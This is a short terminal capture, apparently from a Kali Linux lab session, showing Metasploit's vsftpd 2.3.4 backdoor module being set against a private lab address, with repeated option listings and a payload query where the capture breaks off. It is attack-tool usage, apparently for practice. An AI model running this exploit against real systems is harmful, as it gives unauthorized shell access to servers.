 vasishta26@kali: ~
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.56.101   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads